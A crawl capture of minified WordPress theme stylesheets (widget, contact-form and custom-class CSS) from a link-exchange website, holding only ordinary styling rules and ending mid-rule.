.widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}.tagcloud a{margin:0 4px 10px 0}.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.secondary-sidebar .type5 .widget ul li,.secondary-sidebar .type10 .widgettitle{font-size:16px}.secondary-sidebar .type9 h3.widgettitle{font-size:18px}.secondary-sidebar .type9 .widget.widget_categories ul li:before{top:4px}.secondary-sidebar .type12 .widget ul li{font-size:13px}.secondary-sidebar .type12 .widget.widget_categories ul li>a span,.secondary-sidebar .widget.widget_archive ul li>a span{padding:0 5px}.secondary-sidebar .type12 .tagcloud a{margin:0 5px 10px 0}.secondary-sidebar .type11 .widget.widget_flickr{padding:25px 10px}.secondary-sidebar .widget .tweet_list li{padding:0 0 20px 25px}.secondary-sidebar .widget .tweet_list li:before{font-size:20px}.secondary-sidebar .widget .tweet_list li:before,.secondary-sidebar .widget .tweet_list li:first-child:before{top:0}.secondary-sidebar aside.widget,.secondary-sidebar .type11 .widget{font-size:12px}.secondary-sidebar .type2 .widget,.secondary-sidebar .type6 .widget,.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget,.secondary-sidebar .type13 .widget{font-size:13px}.secondary-sidebar .type8 .widgettitle{margin:-28px auto 20px}.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget{padding:15px 15px 20px}.secondary-sidebar .type11 .widget{padding:15px 10px 20px}.secondary-sidebar .type5 .widget .tweet_list li,.secondary-sidebar .type8 .widget .tweet_list li,.secondary-sidebar .type11 .widget .tweet_list li,.secondary-sidebar .type12 .widget .tweet_list li{padding:0 0 20px}.secondary-sidebar .type5 .widget .tweet_list li:before,.secondary-sidebar .type8 .widget .tweet_list li:before,.secondary-sidebar .type11 .widget .tweet_list li:before,.secondary-sidebar .type12 .widget .tweet_list li:before{margin-right:8px;position:static}.secondary-sidebar .type11>.widget:before{padding-right:10px;top:18px}.secondary-sidebar .type11 .widgettitle:before{top:7px}.secondary-sidebar .type11 .widgettitle{font-size:18px}.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type=submit]{width:100%}.secondary-sidebar .type12 .widget .tagcloud a{padding:7px 12px 6px}.mz-title .mz-title-content h1{font-size:42px;line-height:normal}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.woocommerce.widget_price_filter .price_label{font-size:12px;top:12px}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{padding:5px 10px;font-size:12px}}@media only screen and (max-width:767px){.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.secondary-sidebar .type7 .widgettitle:before{left:-23px}.secondary-sidebar .type6 .widget ul li,.secondary-sidebar .type9 .widget ul li{font-size:14px}.mz-title .mz-title-content h1{font-size:40px}}@media only screen and (min-width:480px) and (max-width:767px){.widget_text ul.split-list{width:100%;margin:0}.alignright .dt-sc-sociable{width:100%;text-align:center}.tagcloud a{margin:0 5px 10px 0}.secondary-sidebar .flickr-widget div{width:auto}.textwidget .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}}@media only screen and (max-width:479px){.widget_text ul.split-list{width:100%;margin:0}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}.tagcloud a{margin:0 4px 10px 0}.secondary-sidebar .type12 .widget ul li{font-size:13px}.textwidget .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}}@media only screen and (min-width:320px) and (max-width:479px){.secondary-sidebar .flickr-widget div{width:auto}.secondary-sidebar .type8 .widget{padding:0 17px 15px}.secondary-sidebar .type5 .widget ul li{font-size:16px}}@media only screen and (max-width:319px){.flickr-widget div{width:66px;height:66px}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{float:right;margin-top:7px;position:relative}.secondary-sidebar .type8 .widgettitle{padding:10px}.secondary-sidebar .type8 .widget.widget_flickr{padding:0 15px 15px}.secondary-sidebar .type7 .widgettitle:before{left:-20px}.secondary-sidebar .type5 .widget ul li{font-size:16px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768482708
body_size: 3107
content:
.business-contact-form{background:#fff;padding:30px 15px;margin:0 0 10px;width:100%;float:left;clear:both;position:relative}.business-contact-form h2{font-size:20px}.business-contact-form:before{content:"";position:absolute;width:100%;height:100%;border:10px solid rgba(255,255,255,.4);left:-10px;top:-10px}.business-contact-form input[type=text],.business-contact-form input[type=email],.business-contact-form textarea{background:rgba(0,0,0,.02);border:1px solid rgba(0,0,0,.05);border-radius:3px;padding:19px 15px 18px}.business-contact-form textarea{height:134px}.business-contact-form input[type=submit]{margin-top:20px;padding:20px 20px 17px;font-size:18px;font-weight:400;text-transform:none;width:100%}.business-contact-form input[type=text]:focus,.business-contact-form input[type=email]:focus,.business-contact-form textarea:focus{border:1px solid rgba(0,0,0,.2)}.business-contact-social li{margin:0 30px}.business-contact-social li a{font-size:20px;color:#000}.attorney-contact-form input[type=text],.attorney-contact-form input[type=email],.attorney-contact-form input[type=tel],.attorney-contact-form textarea,.attorney-contact-form select{border:0;border-bottom:1px solid #000;color:#000;padding:15px 0;font-size:16px}.attorney-contact-form{margin:0 auto;text-align:center;width:70%}.attorney-contact-form textarea{height:53px}.attorney-contact-form input[type=submit]{border-radius:0;background:#000;margin:20px 20px 0 0;padding:16px 30px;float:none}.attorney-contact-form input[type=submit]:hover{background:#cda85c}.attorney-contact-form .selection-box:after{content:none}.secondary-sidebar .attorney-contact-form{width:100%}.secondary-sidebar .attorney-contact-form input[type=submit]{float:left}.event-contact-form input[type=text],.event-contact-form input[type=email],.event-contact-form input[type=tel],.event-contact-form textarea{background:0 0;border:2px solid #fff;color:#fff;padding:14px 15px 13px;border-radius:5px}.event-contact-form textarea{height:153px}.event-contact-form input[type=submit]{float:right;text-transform:none;margin:20px 0 0;font-size:16px;font-weight:400}.fitness-form h2{color:#eb0029;font-weight:600}.fitness-form .form-field{position:relative;margin:12px 0 0;float:left;clear:both;width:100%}.fitness-form span.fa,.fitness-form span.icon{position:absolute;left:15px;top:15px;color:rgba(0,0,0,.2);font-size:16px;z-index:9;color:#161616}.fitness-form input[type=text],.fitness-form input[type=email],.fitness-form input[type=tel],.fitness-form textarea{padding:13px 0 13px 40px;text-transform:capitalize;font-size:14px;border-width:0 0 3px 0;border-color:#ebeef0;margin-bottom:5px;color:#000}.fitness-form input[type=text]:hover,.fitness-form input[type=email]:hover,.fitness-form input[type=tel]:hover,.fitness-form textarea:hover{border-color:#161616;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.fitness-form input[type=submit]{border-radius:0;float:right;font-weight:400;letter-spacing:.5px;margin-top:20px;font-size:16px;padding:16px 30px}.fitness-form textarea{height:120px}.fitness-contact-info .dt-sc-contact-info{font-size:16px}.fitness-contact-info .dt-sc-contact-info p b{color:#666}.fitness-contact-info .dt-sc-contact-info span{font-size:18px;color:#eb0029;margin:1px 10px 30px 0}.fitness-contact-info .dt-sc-contact-info h6{font-size:18px;margin-bottom:10px}.fitness-contact-info .dt-sc-sociable li a{color:#161616}.fitness-contact-info .dt-sc-sociable li a:hover{color:#fff}.fitness-contact-boxes .wpb_text_column{width:20.5%;float:left;margin-bottom:0}.fitness-contact-boxes .wpb_text_column:nth-child(2),.fitness-contact-boxes .wpb_text_column:last-child{width:23.1%;float:left;padding-left:30px}.fitness-contact-boxes .wpb_text_column:nth-child(3){width:12.8%;float:left;padding-top:85px}.fitness-form-container.extend-bg-fullwidth-right:after{background:#fff}.hosting-contact-form input[type=submit]{width:100%;padding:15px 20px 13px;margin-top:15px}.hosting-contact-form textarea{height:196px}.restaurant-contact-form{width:100%;float:right;max-width:570px;padding:30px 0 0}.restaurant-contact-form h3{margin-bottom:25px;padding-left:10px}.restaurant-contact-form input[type=text],.restaurant-contact-form input[type=email],.restaurant-contact-form input[type=tel],.restaurant-contact-form textarea{background:0 0;border-color:rgba(255,255,255,.2);color:#fff}.restaurant-contact-form input[type=text]:focus,.restaurant-contact-form input[type=email]:focus,.restaurant-contact-form input[type=tel]:focus,.restaurant-contact-form textarea:focus{border-color:#b48b3c}.restaurant-contact-form input[type=submit]{margin-top:0;float:right}.restaurant-contact-bg:before{content:"";position:absolute;right:-201px;top:0;background:url(../../../../../../../themes/tradent-child/css/images/slanting-bg.png) no-repeat;width:201px;height:525px;z-index:9}.dt-sc-contact-details-on-map{position:relative}.dt-sc-contact-details-on-map:after{background:rgba(0,0,0,.8);content:"";display:block;height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-contact-details-on-map.hide-overlay:after{display:none}.dt-sc-contact-details-on-map .map{width:100%}.dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:72px 0 0}.dt-sc-contact-details-on-map .back-to-contact{display:none}.dt-sc-contact-details-on-map .back-to-contact span{background:#b48b3c;border:2px solid #b48b3c;border-radius:50%;color:#fff;float:left;font-size:28px;height:60px;left:0;line-height:60px;margin:auto;position:absolute;right:0;text-align:center;top:-30px;width:60px;z-index:99}.dt-sc-contact-details-on-map .section-wrapper.dt-sc-map-overlay{right:0;margin:auto;max-width:1170px}.dt-sc-contact-details-on-map .dt-sc-map-overlay:after{left:100%;right:inherit}.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3{padding-left:15px;padding-right:15px}.spa-contact-form input[type=text],.spa-contact-form input[type=tel],.spa-contact-form input[type=email],.spa-contact-form textarea{border-color:#ffc9d4;font-family:'Open Sans',sans-serif;font-size:16px;color:#000;font-weight:600;border-radius:15px 0}.spa-contact-form input[type=text]:focus,.spa-contact-form input[type=tel]:focus,.spa-contact-form input[type=email]:focus,.spa-contact-form textarea:focus{border-color:#ef577a}.university-contact-form .form-field,.university-contact-form .button-field{position:relative;float:left;clear:both;margin:0 0 20px;width:100%}.university-contact-form .form-field i,.university-contact-form .button-field i{position:absolute;right:15px;top:15px;font-size:23px;color:#1c3f55;z-index:9;font-weight:700}.university-contact-form .form-field input[type=text],.university-contact-form .form-field input[type=tel],.university-contact-form .form-field input[type=email],.university-contact-form textarea,.university-contact-form .form-field select{padding:16px 30px 15px 12px;color:#1c3f55;font-weight:400;font-family:'Open Sans',sans-serif}.university-contact-form textarea{height:205px}.university-contact-form .button-field{margin:10px 0 0}.university-contact-form .button-field input[type=submit]{padding:0 48px 0 20px;width:100%;color:#fff;height:49px;line-height:49px;border-radius:0}.university-contact-form .button-field i{color:#463839;right:0;top:10px;width:48px;height:49px;line-height:49px;text-align:center}.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm{width:100%;float:left}.dt-sc-newsletter-section.yoga-expert-form{float:left;clear:both;margin:0;padding:0;width:100%}.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type=email]{border:1px solid #c8dcdf;border-radius:5px;width:50%;float:left;margin:0 20px 0 0}.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type=submit]{background:#927d7d;clear:none;padding:17px 20px;margin:0;border-radius:3px}.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type=submit]:hover{background:#3c939d}.yoga-contact-form input[type=text],.yoga-contact-form input[type=email],.yoga-contact-form input[type=tel],.yoga-contact-form textarea{border-color:#c8dcdf;border-radius:5px}.yoga-contact-form input[type=submit]{background:#927d7d;margin:20px 0 0}.yoga-contact-form input[type=submit]:hover{background:#3c939d}.yoga-contact-form textarea{height:100px}.nightclub-contact{float:left;clear:both;width:100%;margin:0;padding:0}.nightclub-contact-info{width:23%;float:left;margin:0 2.5% 0 0;padding:20px 0 67px;border-bottom:1px solid #000}.nightclub-contact-info .dt-sc-contact-info{font-size:16px;line-height:34px}.nightclub-contact-info .dt-sc-contact-info span{color:#c09245;font-size:24px}.nightclub-contact-info .dt-sc-contact-info span.icon-pointer{font-size:30px}.nightclub-contact-info .dt-sc-contact-info span.icon-phone2{margin-bottom:45px}.nightclub-contact-info .dt-sc-contact-info span.icon-plaine{margin-bottom:10px}.nightclub-contact-info .dt-sc-contact-info a{color:#000}.nightclub-contact-info .dt-sc-contact-info a:hover{color:#c09245}.nightclub-working-hours{color:#fff;background:#000;padding:30px;width:32%;float:left;margin:0 2.5% 0 0}.nightclub-working-hours h2{color:#fff}.nightclub-working-hours ul{float:left;clear:both;margin:10px 0 0;width:100%}.nightclub-working-hours li{font-size:16px;display:block;clear:both;color:#c09245;padding:0;margin:0}.nightclub-working-hours li span{color:#fff;width:120px;display:inline-block}.nightclub-booking-form{float:left;clear:both;width:100%;margin:0;padding:0}.nightclub-booking-form p{margin-bottom:20px;float:left;clear:both;width:100%;position:relative}.nightclub-booking-form p.date:before,.nightclub-booking-form p.time:before{position:absolute;right:14px;top:9px;color:#fff;font-size:25px;font-family:FontAwesome}.nightclub-booking-form p.date:before{content:"\f073"}.nightclub-booking-form p.time:before{content:"\f017"}.nightclub-booking-form p label{float:left;width:35%;padding:0 10px 0 0;color:#fff;font-size:16px;line-height:52px}.nightclub-booking-form input[type=text],.nightclub-booking-form input[type=tel],.nightclub-booking-form input[type=date]{width:65%;background:rgba(255,255,255,.1);float:left;color:#fff;font-size:16px;font-family:'Open Sans',sans-serif}.nightclub-booking-form input[type=submit]{font-size:30px;text-transform:none;font-weight:400;float:right;border-radius:0;margin:10px -105px 0 0}.nightclub-contact-form{width:40%;float:left;margin:0;padding:45px 45px 30px;position:relative;background:#f2f2f2;margin:-192px 0 0}.nightclub-contact-form:before{border:4px solid #000;content:"";height:auto;position:absolute;bottom:20px;left:20px;right:20px;top:20px;width:auto}.nightclub-contact-form p{font-size:14px;color:rgba(0,0,0,.5);line-height:24px;position:relative;z-index:1}.nightclub-contact-form form{float:left;clear:both;width:100%;position:relative;z-index:1}.nightclub-contact-form input[type=text],.nightclub-contact-form input[type=email],.nightclub-contact-form input[type=tel],.nightclub-contact-form textarea{background:0 0;border:0;border-bottom:1px solid #000;font-size:16px;color:#000;padding:16px 12px 8px 0;margin-bottom:7px}.nightclub-contact-form textarea{height:150px}.nightclub-contact-form input[type=submit]{border-radius:0;width:100%;text-align:center;font-size:20px;font-weight:400;margin:40px 0 0;padding:18px 20px 17px}.architecture-contact-form input[type=text],.architecture-contact-form input[type=email],.architecture-contact-form input[type=tel],.architecture-contact-form textarea{border:0;border-bottom:1px solid #000;color:#000;padding:15px 0 10px 30px;font-size:14px;background:0 0}.architecture-contact-form textarea{height:130px}.architecture-contact-form input[type=submit]{float:right;border-radius:0;background:#000;color:#fff;font-weight:400;margin:20px 0 0 20px;padding:16px 30px}.architecture-contact-form input[type=submit]:hover{background:#ffe401;color:#000}.architecture-contact-form .form-field{position:relative;margin:0;float:left;clear:both;width:100%}.architecture-contact-form span.fa{position:absolute;left:0;top:15px;color:#000;font-size:16px}.insurance-contact-form input[type=text],.insurance-contact-form input[type=email],.insurance-contact-form textarea{background:rgba(0,0,0,.02)}.insurance-contact-form input[type=submit]{margin-top:20px;width:100%;font-size:16px;padding:17px 20px 16px}.insurance-contact-form textarea{height:122px}.insurance-custom-tab .dt-sc-tabs-horizontal-frame-content{border:1px solid rgba(0,0,0,.1);border-top:0;border-radius:0 0 3px 3px;padding:25px}.insurance-quote-form{float:left;width:100%;margin:0;padding:0}.insurance-quote-form label{margin-bottom:5px;display:inline-block}.insurance-quote-form .radio-label{clear:both;margin:0}.insurance-quote-form .radio-label .wpcf7-list-item{position:relative;clear:both;display:inline-block}.insurance-quote-form .radio-label .wpcf7-list-item label:before{content:"";position:absolute;left:5px;top:7px;width:14px;height:14px;border:1px solid rgba(0,0,0,.2);background:#fff;border-radius:50%}.insurance-quote-form .radio-label input[type=radio]{width:30px}.insurance-quote-form .radio-label .wpcf7-list-item-label{position:relative;min-width:40px;display:inline-block;line-height:29px;margin:0}.insurance-quote-form .radio-label .wpcf7-list-item-label:before{opacity:0}.insurance-quote-form .radio-label input[type=radio]:checked+.wpcf7-list-item-label:before{content:"";position:absolute;left:-23px;top:2px;bottom:0;margin:auto;width:6px;height:6px;background:#008bd3;border-radius:50%;opacity:1}.insurance-quote-form .radio-label .wpcf7-list-item.last input[type=radio]:checked+.wpcf7-list-item-label:before{left:-31px}.insurance-quote-form input[type=text],.insurance-quote-form input[type=tel],.insurance-quote-form input[type=date],.insurance-quote-form select{background:rgba(0,0,0,.02)}.insurance-quote-form .checkbox-label input[type=checkbox]{position:absolute;left:0;top:2px}.insurance-quote-form .checkbox-label span{line-height:20px;float:left;padding:0 0 0 23px}.insurance-quote-form .checkbox-label{font-size:12px;color:#222;position:relative;clear:both;display:inline-block}.insurance-quote-form input[type=submit]{border-radius:0;padding:14px 20px}.wpcf7-form.hotel-contact-form p{position:relative;margin-bottom:10px}.hotel-contact-form p span.fa{position:absolute;right:15px;top:17px;color:rgba(0,0,0,.2);font-size:16px;z-index:1}.hotel-contact-form p textarea{height:120px}.hotel-contact-form p input[type=submit]{float:right;margin:15px 0 0 10px;border-radius:0}.hotel-contact-form p .clear{background:#000}.hotel-contact-form p .clear:hover{background:#c09245}.plumber-contact-form{width:100%;float:left;clear:both;margin:0;padding:0;text-align:center}.plumber-contact-form form{width:50%;display:inline-block}.plumber-contact-form form input[type=text],.plumber-contact-form form input[type=email],.plumber-contact-form form textarea{border-color:#e2ebf1;border-radius:3px}.plumber-contact-form form input[type=submit]{width:100%;font-size:16px;font-weight:700;background:0 0;color:#15a7e1;border:1px solid #15a7e1;box-shadow:3px 3px 0 0 #1297cc;padding:16px 20px}.plumber-contact-form form input[type=submit]:hover{background:#15a7e1;color:#fff;box-shadow:3px 3px 0 0 rgba(0,0,0,.1)}.fashion-contact-details .dt-sc-contact-info span{font-size:14px}.fashion-contact-form input[type=submit]{background:#000;float:right;font-family:'Open Sans',sans-serif;float:right;font-size:18px;font-weight:400;padding:15px 20px 12px}.fashion-contact-form input[type=submit]:hover{background:#c3875f}.jewel-contact-form label{float:right;color:#000}.jewel-contact-form input[type=submit]{float:right;margin:20px 0 0;padding:17px 20px 15px}.jewel-contact-form textarea{height:306px}@media only screen and (min-width:992px) and (max-width:1199px){.restaurant-contact-bg:before{content:none}.restaurant-contact-bg>.vc_column-inner{padding-right:0!important}.restaurant-contact-form{float:none;display:block;max-width:100%;margin:0 auto;width:80%}.fitness-contact-boxes .wpb_text_column:nth-child(3){padding-top:55px}}@media only screen and (min-width:768px) and (max-width:991px){.business-contact-social li{margin:0 20px}.plumber-contact-form form{width:100%}}@media only screen and (max-width:767px){.restaurant-booking-form{padding:0 50px}.restaurant-contact-bg:before{content:none}.restaurant-contact-bg>.vc_column-inner{padding-right:0!important}.restaurant-contact-form{float:none;display:block;max-width:100%;margin:0 auto 20px;width:80%}.restaurant-contact-form .wpb_column{margin-bottom:20px}.dt-sc-contact-details-on-map:after{z-index:-1}.dt-sc-contact-details-on-map .dt-sc-map-overlay{position:inherit}.dt-sc-contact-details-on-map .dt-sc-map-overlay .dt-sc-contact-info.type3{font-size:13px}.jewel-contact-form .vc_col-sm-2{width:30%!important}.jewel-contact-form .vc_col-sm-10{width:70%!important}.plumber-contact-form form{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.rsvp-form{padding:65px 35px}.rsvp-form form:before{left:-81px}.rsvp-form form:after{right:-164px}}@media only screen and (max-width:479px){.attorney-contact-form{width:100%}.rsvp-form{padding:65px 35px;width:100%}.rsvp-form form:before,.rsvp-form form:after{content:none}}@media only screen and (max-width:319px){.business-contact-form{padding-left:5px;padding-right:5px}.business-contact-social li{margin:0 5px}.jewel-contact-form{text-align:center}.jewel-contact-form label{float:none}.jewel-contact-form .vc_col-sm-2,.jewel-contact-form .vc_col-sm-10{width:100%!important}.rsvp-form{padding:65px 25px;margin-left:-15px;width:calc(100% + 30px)}.rsvp-form:before{height:auto;bottom:5px;left:5px;right:5px;top:5px;width:auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768482708
body_size: 3004
content:
.title_uppercase{text-transform:uppercase}.title_bold{font-weight:700}.extend-bg-fullwidth-left:after{content:"";position:absolute;top:0;right:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-right:after{content:"";position:absolute;top:0;left:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-left:after,.extend-bg-fullwidth-right:after{background:#f5f5f5}.light-overlay:before{background:rgba(255,255,255,.8)}.dark-overlay:before{background:rgba(0,0,0,.8)}.gray-scale:hover,.gray-scale:hover img{-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1);-webkit-transition-property:-webkit-filter;-moz-transition-property:-moz-filter;-ms-transition-property:-ms-filter;-o-transition-property:-o-filter;transition-property:filter;-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.dt-sc-text-with-icon{width:100%;clear:both;float:left;font-weight:700;padding:12px 0 12px 20px}.dt-sc-text-with-icon span{font-size:18px;margin:0 7px 0 0;position:relative;top:2px;font-weight:700}.dt-sc-text-with-icon.border-bottom{border-bottom:1px solid}.dt-sc-text-with-icon.border-right{border-right:1px solid}.dt-sc-dark-bg .dt-sc-text-with-icon span{color:#fff}.hosting-table{border-top:0;font-family:'Raleway',sans-serif}.hosting-table th{background:#e1e1e1;border-radius:5px 5px 0 0;color:#000;font-weight:600;font-size:16px;border-right:1px solid #fff;padding:20px 15px}.hosting-table tr td,.hosting-table tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.95);border-right:1px solid rgba(255,255,255,.2);border-bottom:0;font-size:16px;font-weight:600;padding:25px 15px}.hosting-table tbody tr td:last-child,.hosting-table tr th:last-child{border:0}.hosting-table tbody tr:nth-child(2) td{background:rgba(0,0,0,.9)}.hosting-table tbody tr:nth-child(3) td{background:rgba(0,0,0,.85)}.hosting-table tbody tr:nth-child(4) td{background:rgba(0,0,0,.8)}.hosting-table tbody tr:nth-child(5) td{background:rgba(0,0,0,.75)}.hosting-table tbody tr:nth-child(6) td{background:rgba(0,0,0,.7)}.hosting-table tbody tr:nth-child(7) td{background:rgba(0,0,0,.65)}.hosting-table tbody tr:nth-child(8) td{background:rgba(0,0,0,.6)}.hosting-table tbody tr:nth-child(9) td{background:rgba(0,0,0,.55)}.hosting-table tbody tr:nth-child(10) td{background:rgba(0,0,0,.5)}.hosting-table tbody tr:nth-child(11) td{background:rgba(0,0,0,.45)}.hosting-table tbody tr:nth-child(12) td{background:rgba(0,0,0,.4)}.hosting-table tbody tr td:first-child{position:relative}.hosting-table tbody tr td:first-child:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#60ae0d;z-index:-1}.hosting-table tbody tr td.new,.hosting-table tbody tr td.hot{position:relative;overflow:hidden}.hosting-table tbody tr td.new:before,.hosting-table tbody tr td.hot:before{content:"New";position:absolute;left:-20px;top:5px;padding:2px 22px;background:#60ae0d;color:#fff;font-size:12px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hosting-table tbody tr td.hot:before{content:"Hot";background:#e80505;padding:2px 24px}.dt-sc-partially-rounded-alt{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_min_height_right.wpb_column.vc_col-sm-6{margin-left:30px;width:calc(50% - 30px)}.dt-sc-image-caption-with-counter{counter-reset:image-caption-counter}.dt-sc-image-caption-with-counter h3{counter-increment:image-caption-counter}.dt-sc-image-caption-with-counter h3:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:36px;font-weight:600;border-bottom:2px solid;float:left;margin:-10px 20px 0 0;padding:0}.dt-sc-image-caption-with-counter h3:before{font-family:'Open Sans',sans-serif}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3,.dt-sc-contact-details-on-map .map-switch-icon,.dt-sc-contact-details-on-map .map-switch-icon:hover{color:#fff}.dt-sc-contact-details-on-map .map-switch-icon:hover{background:#000}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-readmore-plus-icon{position:absolute;right:0;bottom:0;width:60px;height:60px;text-indent:-9999px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-readmore-plus-icon:before{height:1px;width:30px}.dt-sc-readmore-plus-icon:after{height:30px;width:1px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{background:#fff}.dt-sc-readmore-plus-icon{background:#000}.dt-sc-readmore-plus-icon:hover{background:rgba(0,0,0,.8)}.diamond-narrow-square-border li:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.diamond-narrow-square-border li a{color:#000}.diamond-narrow-square-border li a:hover{color:#fff}.dt-sc-subtitle-text{clear:both;display:block;margin-bottom:10px;width:100%}.dt-sc-subtitle-text,.dt-sc-subtitle-text>p{font-weight:600;letter-spacing:1.6px;line-height:normal}.dt-sc-subtitle-text>p{margin-bottom:0}.dt-sc-subtitle-text.with-bottom-border p{display:inline-block;padding-bottom:18px;position:relative}.dt-sc-subtitle-text.with-bottom-border p:after{border-bottom:2px solid #e0e0e0;content:"";height:1px;margin:auto;position:absolute;bottom:0;left:0;right:0;width:90%}.dt-sc-button.with-ballpin-needle-holder{font-size:40px;font-weight:700;line-height:36px;margin-top:200px;position:relative}.dt-sc-button.rounded-border.with-ballpin-needle-holder,.dt-sc-button.bordered.with-ballpin-needle-holder{border-width:4px}.with-ballpin-needle-holder:before{content:"";background-color:#e0e0e0;height:150px;top:-154px;width:2px}.with-ballpin-needle-holder:after{background-color:#e0e0e0;content:"";color:#e0e0e0;font-size:50px;height:50px;line-height:50px;top:-194px;width:50px;-webkit-border-radius:50%;border-radius:50%}.with-ballpin-needle-holder:before,.with-ballpin-needle-holder:after{margin:auto;position:absolute;left:0;right:0;transition:all .3s ease 0s}.with-ballpin-needle-holder:hover:after{background-color:inherit;color:#fff;content:"\f087";font-family:FontAwesome;font-size:25px}.dt-sc-outer-frame-border{position:relative}.wpb_single_image.dt-sc-outer-frame-border *{width:100%}.dt-sc-outer-frame-border:after{border-style:solid;border-width:10px;border-color:rgba(0,0,0,.075);content:"";height:auto;position:absolute;bottom:-50px;left:50px;top:-50px;width:100%;z-index:-1}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{border-color:inherit}.dt-sc-playon-video-modal{float:left;position:relative;width:100%}.dt-sc-playon-video-modal img.ult-modal-img{width:100%}.dt-sc-playon-video-modal.ult-adjust-bottom-margin{margin-bottom:0}.dt-sc-playon-video-modal:before{background-color:rgba(0,0,0,.75);content:"";pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0}.dt-sc-playon-video-modal:after{color:#fff;content:"\f3aa";font-family:Material-Design-Iconic-Font;font-size:60px;height:100px;line-height:100px;margin:auto;padding-left:5px;pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;width:100px;-webkit-box-shadow:0 0 0 2px #fff inset;box-shadow:0 0 0 2px #fff inset;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-playon-video-modal:hover:after{color:#000;-webkit-box-shadow:0 0 0 50px #fff inset;box-shadow:0 0 0 50px #fff inset}.dt-sc-centered-border-columns .vc_row>.wpb_column{border-style:solid;border-width:1px 1px 0 0;border-color:#ececec}.dt-sc-centered-border-columns .vc_row>.wpb_column:last-child{border-right-width:0}.dt-sc-centered-border-columns .vc_row.first>.wpb_column{border-top-width:0}.dt-sc-centered-border-columns .vc_row.last>.wpb_column{border-bottom-width:0}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:0}.dt-sc-client-partners .wpb_column>.vc_column-inner>.wpb_wrapper>img{opacity:.6;filter:alpha(opacity=60);-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-client-partners .wpb_column:hover>.vc_column-inner>.wpb_wrapper>img{opacity:1;filter:alpha(opacity=100)}.dt-sc-process-with-caption{counter-reset:image-caption-counter}.dt-sc-process-with-caption .dt-sc-image-caption.type7{counter-increment:image-caption-counter;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title{padding-top:42px;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:100px;font-weight:700;margin:auto;opacity:.075;filter:alpha(opacity=1);position:absolute;left:0;right:0;top:10px;-webkit-transition:top .45s ease 0s,-webkit-transform .75s ease 0s;transition:top .45s ease 0s,transform .75s ease 0s}.dt-sc-process-with-caption 